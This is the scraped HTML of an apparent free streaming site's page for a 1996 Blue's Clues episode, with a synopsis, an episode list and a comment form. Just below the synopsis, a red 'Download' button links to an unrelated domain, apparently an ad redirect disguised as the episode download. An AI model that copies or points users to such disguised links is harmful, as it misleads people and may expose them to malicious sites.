				<iframe data-aa='2259613' src='//ad.a-ads.com/2259613?size=300x250' style='width:300px; height:250px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>

<div id="container-c627ed070079e57172e70268bcce6cda"></div></div>
<p>As we try to figure out Tickety Tock&#8217;s favorite nursery rhyme, we learn all about rhyming and poetry. We help out Mr. Salt and Mrs. Pepper to pack a special lunch and learn about alliteration &#8211; they only want to pack things that start with a &#8220;&#8221;p&#8221;&#8221; sound. We learn about analogies when trying to solve a riddle to help some friends pass a tollbooth. Later, in the Blue Skidoo segment, we help a classic nursery rhyme character to finish a rhyming poem.</p><div class="WSCVRldy" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><iframe data-aa="1725328" src="//ad.a-ads.com/1725328?size=200x200" style="width:200px; height:200px; border:0px; padding:0; overflow:hidden; background-color: transparent;" ></iframe></div><button style="background-color: red; color: white; padding: 10px 20px; font-size: 16px;">
  <a href="https://sheecmimty.net/4/9012815" style="text-decoration: none; color: inherit;" target="_blank" rel="noopener">
    Download
  </a>
</button>
<div id="container-c627ed070079e57172e70268bcce6cda"></div></p><!-- CONTENT END 2 -->
			</div>
			<span class="date">Dec. 29, 1996</span>		</div>
        <!-- Episode Social Links -->
		<div class='sbox'><div class='dt_social_single'><span>Shared<b id='social_count'>0</b></span><a data-id='40897' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://facebook.com/sharer.php?u=https://soap2day.co.in/episodes/blues-clues-1x17/","facebook","toolbar=0, status=0, width=650, height=450")' class='facebook dt_social'><i class='fab fa-facebook-f'></i> <b>Facebook</b></a><a data-id='40897' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://twitter.com/intent/tweet?text=Blue&#8217;s Clues: 1&#215;17&url=https://soap2day.co.in/episodes/blues-clues-1x17/","twitter","toolbar=0, status=0, width=650, height=450")' data-rurl='https://soap2day.co.in/episodes/blues-clues-1x17/' class='twitter dt_social'><i class='fab fa-twitter'></i> <b>Twitter</b></a><a data-id='40897' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://pinterest.com/pin/create/button/?url=https://soap2day.co.in/episodes/blues-clues-1x17/&media=https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png&description=Blue&#8217;s Clues: 1&#215;17","pinterest","toolbar=0, status=0, width=650, height=450")' class='pinterest dt_social'><i class='fab fa-pinterest-p'></i></a><a data-id='40897' rel='nofollow' href='whatsapp://send?text=Blue&#8217;s Clues: 1&#215;17%20-%20https://soap2day.co.in/episodes/blues-clues-1x17/' class='whatsapp dt_social'><i class='fab fa-whatsapp'></i></a></div></div>        <!-- Single Post Ad -->
                <!-- Episode Links -->
		<div class="box_links">
    </div>
        <!-- Season Episodes List -->
		<div class="sbox">
			<div id='serie_contenido' style='padding-top:0'><div id='seasons'><div class='se-c'><div class='se-a' style='display:block'><ul class='episodios'><li class='mark-1'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>1 - 1</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/blues-clues-1x1/'>Snack Time</a> <span class='date'>Sep. 08, 1996</span></div></li><li class='mark-2'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>1 - 2</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/blues-clues-1x2/'>What Time Is It for Blue?</a> <span class='date'>Sep. 15, 1996</span></div></li><li class='mark-3'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>1 - 3</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/blues-clues-1x3/'>Mailbox's Birthday</a> <span class='date'>Sep. 22, 1996</span></div></li><li class='mark-4'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>1 - 4</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/blues-clues-1x4/'>Blue's Story Time</a> <span class='date'>Sep. 29, 1996</span></div></li><li class='mark-5'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>1 - 5</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/blues-clues-1x5/'>Blue's Favorite Song</a> <span class='date'>Oct. 07, 1996</span></div></li><li class='mark-6'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>1 - 6</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/blues-clues-1x6/'>What Does Blue Need?</a> <span class='date'>Oct. 14, 1996</span></div></li><li class='mark-7'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>1 - 7</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/blues-clues-1x7/'>Adventures in Art</a> <span class='date'>Oct. 20, 1996</span></div></li><li class='mark-8'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>1 - 8</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/blues-clues-1x8/'>Blue Goes to the Beach</a> <span class='date'>Oct. 27, 1996</span></div></li><li class='mark-9'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>1 - 9</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/blues-clues-1x9/'>Pretend Time</a> <span class='date'>Nov. 03, 1996</span></div></li><li class='mark-10'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>1 - 10</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/blues-clues-1x10/'>A Snowy Day</a> <span class='date'>Nov. 10, 1996</span></div></li><li class='mark-11'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>1 - 11</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/blues-clues-1x11/'>The Trying Game</a> <span class='date'>Nov. 17, 1996</span></div></li><li class='mark-12'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>1 - 12</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/blues-clues-1x12/'>Blue Wants to Play a Game</a> <span class='date'>Nov. 24, 1996</span></div></li><li class='mark-13'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>1 - 13</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/blues-clues-1x13/'>The Grow Show</a> <span class='date'>Dec. 01, 1996</span></div></li><li class='mark-14'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>1 - 14</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/blues-clues-1x14/'>Blue Wants to Play a Song Game!</a> <span class='date'>Dec. 08, 1996</span></div></li><li class='mark-15'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>1 - 15</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/blues-clues-1x15/'>What Does Blue Want to Make?</a> <span class='date'>Dec. 15, 1996</span></div></li><li class='mark-16'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>1 - 16</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/blues-clues-1x16/'>What Story Does Blue Want to Play?</a> <span class='date'>Dec. 22, 1996</span></div></li><li class='mark-17'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>1 - 17</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/blues-clues-1x17/'>Tickety's Favorite Nursery Rhyme</a> <span class='date'>Dec. 29, 1996</span></div></li><li class='mark-18'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>1 - 18</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/blues-clues-1x18/'>What Is Blue Afraid Of?</a> <span class='date'>Jan. 05, 1997</span></div></li><li class='mark-19'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>1 - 19</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/blues-clues-1x19/'>Magenta Comes Over</a> <span class='date'>Jan. 12, 1997</span></div></li><li class='mark-20'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>1 - 20</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/blues-clues-1x20/'>Blue's News</a> <span class='date'>Jan. 19, 1997</span></div></li></ul></div></div></div></div>		</div>
        <!-- Episode comments -->
		<div id="comments" class="comments-area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/episodes/blues-clues-1x17/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://soap2day.co.in/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<div class="comment-form-comment">
				<textarea id="comment" name="comment" required="true" class="normal" placeholder="Your comment.."></textarea>
			</div>
		
				<div class="grid-container">
					<div class="grid desk-8 alpha">
						<div class="form-label">Name  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Add a display name</div>
						<input name="author" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			

				<div class="grid-container fix-grid">
					<div class="grid desk-8 alpha">
						<div class="form-label">Email  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Your email address will not be published</div>
						<input name="email" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='40897' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
	</div>
    <!-- End Post-->
	    <!-- Episode Sidebar -->
    <div class="sidebar right scrolling">
			</div>
    <!-- End Sidebar -->
</div>
<!-- End Single -->
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="primary">
				<div class="columenu">
					<div class="item">
					   					   					</div>
					<div class="item">
																	</div>
					<div class="item">
																	</div>
				</div>
				<div class="fotlogo">
					<div class="logo"><img src="https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png" alt="Soap2day" /></div><div class="text"><p>Soap2Day is the best online streaming platform to watch Movies and TV Shows for free.</p></div>				</div>
			</div>
						<div class="copy">All right reserved © Soap2Day</div>
			<span class="top-page"><a id="top-page"><i class="fas fa-angle-up"></i></a></span>
					</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay-v-2-5-5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. -->
		<script type="text/javascript">
jQuery(document).ready(function($) {
$("#dt_galery").owlCarousel({ items:3,autoPlay:false,itemsDesktop:[1199,3],itemsDesktopSmall:[980,3],itemsTablet:[768,3],itemsTabletSmall:false,itemsMobile:[479,1]});
$("#dt_galery_ep").owlCarousel({ items:2,autoPlay:false });
$("#single_relacionados").owlCarousel({ items:6,autoPlay:3000,stopOnHover:true,pagination:false,itemsDesktop:[1199,6],itemsDesktopSmall:[980,6],itemsTablet:[768,5],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/front.scripts.min.js?ver=2.5.5" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://soap2day.co.in/wp-json/dooplay/search/","glossary":"https://soap2day.co.in/wp-json/dooplay/glossary/","nonce":"9522b2dfac","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"5","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/front.livesearch.min.js?ver=2.5.5" id="live_search-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
            <script type="text/javascript">
                var images = new Array()
                function preload() {
                    for (i = 0; i < preload.arguments.length; i++) {
                        images[i] = new Image()
                        images[i].src = preload.arguments[i]
                    }
                }
                preload("https://image.tmdb.org/t/p/w500/iopYFB1b6Bh7FWZh3onQhph1sih.jpg"
)
            </script>
            <div id="oscuridad"></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fadd0b41e9e24d3ab8b2f993f741b77d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 08:22:53 -->